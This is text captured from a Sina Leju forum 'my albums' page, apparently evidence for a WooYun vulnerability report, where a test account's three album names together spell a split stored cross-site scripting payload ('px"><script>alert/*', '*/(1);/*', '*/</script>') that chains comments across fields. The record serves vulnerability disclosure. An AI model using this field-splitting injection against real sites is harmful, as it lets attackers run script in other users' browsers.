 sina 新浪乐居 | BBS
新浪地产 新浪房产 新浪家居 新浪二手房
2012新浪家居装修日记大赛
装修日记大赛
总决赛颁奖典礼
紧急通知
2013，你想去哪 日记大赛圆满闭幕 春节回家的烦恼 巧用色彩搭配 2012装修日记大赛 日记大赛冲刺
您好：pxtestaa（新手上路）[退出] 我的个人中心 我的论坛 短消息 已收藏论坛 社区娱乐
新浪乐居论坛 > 我的相册
个人管理
短消息
我的
我的话题
我的收藏
我的好友
我的权限
我的投票
我的活动
我的相册
控制面板
积分概况
我的相册管理 我的图片管理
相册名称：
px"><script>alert/*
图片数：0
建立时间：
2013-03-30 00:47
删除 管理 进入>>
相册名称：
*/(1);/*
图片数：0
建立时间：
2013-03-30 00:47
删除 管理 进入>>
相册名称：
*/</script>
图片数：0
建立时间：
2013-03-30 00:47
www.wooyun.org